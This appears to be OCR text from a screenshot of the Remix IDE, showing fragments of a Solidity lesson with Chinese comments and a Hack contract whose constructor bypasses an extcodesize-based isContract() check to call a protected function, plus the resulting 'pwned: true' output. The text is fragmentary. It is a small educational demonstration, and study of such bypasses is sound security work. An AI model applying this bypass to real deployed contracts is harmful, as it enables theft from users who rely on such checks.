 DEPLOY & RUN TRANSACTIONS
OR
At Address
Load contract from Addre
Transactions recorded 36
Deployed Contracts
TARGET AT 0X540...C7569 (ME
Balance: 0 ETH
protected
isContract
0xC3Ba5050Ec45990f764
0: bool: true
pwned
0: bool: true
Low level interactions
CALLDATA
Transact
HACK AT 0XC3B...AAECA (MEM
8
Home
验证1.sol
验证2.sol
24 // Target阻止从合约调用
25 function pwn(address _target) external {
26 // 这将失败
27 Target(_target).protected();
28 }
29 }
30
31 contract Hack {
32 bool public isContract;
33 address public addr;
34
35 // 当合约正在创建时，代码大小（extcodesize）为0。
36 // 这将绕过isContract()检查
37 constructor(address _target) {
38 isContract = Target(_target).isContract(address(this));
39 addr = address(this);
40 //这将起作用
41 Target(_target).protected();
42 }
43 }
0
listen on all transactions
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.isContract(address)
data: 0x162...aaeca
Debug
call to Target.pwned
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Target.pwned() data: 0x95f...11c0e
Debug
>